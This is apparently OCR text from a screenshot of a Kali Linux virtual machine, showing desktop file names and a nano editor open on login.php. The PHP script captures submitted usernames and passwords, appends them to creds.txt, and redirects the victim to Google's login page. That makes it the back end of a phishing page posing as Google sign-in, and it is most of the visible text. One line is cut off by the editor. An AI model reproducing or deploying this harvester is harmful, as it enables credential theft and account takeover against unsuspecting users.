 Other Linux 4.x kernel 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home
Other Linux 4.x kernel 64-bit
1 2 3 4
12:25
Home
File Sys...
Trash
secret-...
result.txt
pass50...
testpas...
kali25@kali: ~
File Actions Edit View Help
GNU nano 8.4 login.php *
<?php
if (isset($_POST['username']) && isset($_POST['password'])) {
    $creds = "Username: " . $_POST['username'] . " | Password: " . $_POST['password'] . >
    file_put_contents("creds.txt", $creds, FILE_APPEND);
    header("Location: https://accounts.google.com");
    exit();
} else {
    echo "Missing input data.";
}
?>
KALI
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line